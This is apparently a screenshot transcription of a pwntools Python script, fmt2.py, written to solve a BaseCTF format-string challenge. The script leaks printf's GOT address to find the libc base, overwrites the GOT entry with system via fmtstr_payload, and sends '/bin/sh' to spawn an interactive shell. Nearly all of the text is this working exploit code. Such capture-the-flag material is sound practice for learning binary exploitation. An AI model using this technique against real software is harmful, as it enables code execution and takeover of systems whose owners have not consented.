 Open
fmt2.py
~/桌面/PwnFile/BaseCTF3
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",46044)
6 io=process('./fmt2')
7 elf=ELF('./fmt2')
8 libc= elf.libc
9 #gdb.attach(io,'b *(0x40122b)')
10 printf_got=elf.got['printf']
11 print('printf_got:{}'.format(hex(printf_got)))
12
13 #print(len(shellcode))
14 payload=b'%7$saaaa' + p64(printf_got)
15 time.sleep(0.3)
16 io.sendline(payload)
17 printf_addr = u64(io.recv(6).ljust(8,b'\x00'))
18 print('printf_addr -> {}'.format(hex(printf_addr)))
19
20 printf_sym = libc.sym['printf']
21 libc_base = printf_addr - printf_sym
22 io.recv()
23 print('libc_base -> {}'.format(hex(libc_base)))
24
25 system = libc_base + libc.sym['system']
26 print("system -> {}".format(hex(system)))
27
28 payload= fmtstr_payload(6,{printf_got:system})
29 io.sendline(payload)
30 io.sendline('/bin/sh\x00')
31 io.recv()
32
33 io.interactive()